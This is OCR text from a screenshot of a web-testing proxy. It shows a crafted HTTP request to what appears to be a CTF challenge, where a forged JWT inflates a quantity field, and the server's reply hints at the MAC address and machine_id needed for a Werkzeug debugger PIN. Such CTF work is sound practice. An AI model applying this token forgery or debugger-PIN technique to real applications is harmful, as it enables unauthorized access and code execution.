 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /woddenfish HTTP/1.1
2 Host ? : 101.200.138.180:10006
3 Cookie: session=eyJyb2xlIjoibWVtYmVyIn0.ZjM4pg.ERl8Rvrtz5wiKET0jjVGkq5J6Us
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://101.200.138.180:10006
8 Accept-Encoding: gzip, deflate
9 Referer: http://101.200.138.180:10006/woddenfish
10 Accept-Language: zh-CN,zh;q=0.9
11 Content-Length auto : 135
12
13 {"session":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJuYW1lIjoiY29zdCIsInF1YW50aXR5IjoxMjM0NTY3ODk5OX0.
GU_H1Ls9SimfSR6szLmHlyw-5KGGWpdz6ehRNoU8WX0"}
Responses 173bytes / 40ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.11.9
3 Date: Thu, 02 May 2024 08:03:53 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 182
7
8 {
9 "gongde": 1097261594,
10 "message":
"\u4f5b\u66f0\uff1a\u529f\u5fb7\u5706\u6ee1\u3002\u5730\u5740 佛曰：功德
圆满。地址02:42:ac:18:00:02:,
\u673a\u5668\u7801\u63d0\u793a\u7ed9\u4f60\u4e86 机器码提示给你了/
machine_id"
11 }
12